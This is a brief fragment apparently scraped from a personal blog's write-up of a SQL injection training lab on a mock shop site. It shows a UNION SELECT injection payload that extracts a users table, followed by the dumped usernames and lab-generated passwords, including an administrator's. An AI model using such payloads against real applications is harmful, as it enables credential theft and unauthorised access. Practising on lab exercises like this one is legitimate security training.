 WE LIKE TO
SHOP
-1' union select USERNAME_ETSGGX,PASSWORD_OEDQBQ
from USERS_KVHXKJ --
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
1zmlrapbnsknm2gosa91
carlos
ludx55tulf4wd5pi0o6g
wiener
73s2y2cz2r599nfgdw0f
AaronLuo's Blog from byAaronluo.github.io